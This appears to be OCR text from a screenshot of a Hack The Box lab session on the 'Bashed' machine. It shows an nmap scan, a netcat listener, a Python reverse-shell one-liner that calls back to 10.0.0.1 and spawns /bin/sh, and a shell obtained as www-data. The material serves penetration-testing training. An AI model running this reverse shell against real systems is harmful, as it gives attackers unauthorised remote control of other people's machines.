 Mozilla Firefox
Hack The Box
Reverse Shell Cheat Sheet | p
bashed.htb/dev/phpbash.php
GitHub - Arrexel/phpbash:
Index of /dev
bashed.htb/dev/phpbash.php
140%
BE SAFE
nc -nlvp 4445
defconnull@kali:~/Desktop/HTB/boxes/bashed 93x36
Increasing send delay for 10.10.10.68 from 0 to 5 due to max_successful_tryno increase to 5
Completed Connect Scan at 17:26, 79.23s elapsed (65535 total ports
Initiating Service scan at 17:26
Scanning 1 service on bashed.htb (10.10.10.68)
Completed Service scan at 17:26, 6.10s elapsed (1 service on 1 host)
NSE: Script scanning 10.10.10.68.
Initiating NSE at 17:26
Completed NSE at 17:26, 1.03s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.23s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Nmap scan report for bashed.htb (10.10.10.68)
Host is up (0.13s latency).
Not shown: 65534 closed ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 6AA5034A553DFA77C3B2C7B4C26CF870
| http-methods:
|_  Supported Methods: POST OPTIONS GET HEAD
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
NSE: Script Post-scanning.
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
.
Nmap done: 1 IP address (1 host up) scanned in 87.34 seconds
defconnull@kali ~/Desktop/HTB/boxes/bashed subl 1706 17:26:36
defconnull@kali ~/Desktop/HTB/boxes/bashed 1709 17:36:39
NMAP
TERMINAL #1
defconnull@kali:~/Desktop/HTB/boxes/bashed 104x21
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state
link/ether 00:0c:29:17:d3:2e brd ff:ff:ff:ff:ff:ff
inet 192.168.32.129/24 brd 192.168.32.255 scope global dynamic noprefixroute eth0
valid_lft 990sec preferred_lft 990sec
inet6 fe80::20c:29ff:fe17:d32e/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default
qlen 500
link/none
inet 10.10.14.10/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1008/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::7ca:103a:e3c4:2b03/64 scope link stable-privacy
valid_lft forever preferred_lft forever
defconnull@kali ~/Desktop/HTB/boxes/bashed 'import socket,subprocess,os;s=socket.socket(socket.AF
_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.
dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])
BASH
TERMINAL #2
nc -nlvp 4445 104x21
defconnull@kali ~/Desktop/HTB/boxes/bashed nc -nlvp 4445 1711 17:44:02
listening on [any] 4445 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.68] 51278
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
REVERSE SHELL
TERMINAL #3
we are www-data, but we know we can run all commands as scriptmanager”
sudo openvpn lab_dEfCoNnUlL.ovpn
Mozilla Firefox
nc -nlvp 4445
untitled • - Sublime Text (UNREGIS...
17:44
22/05/2021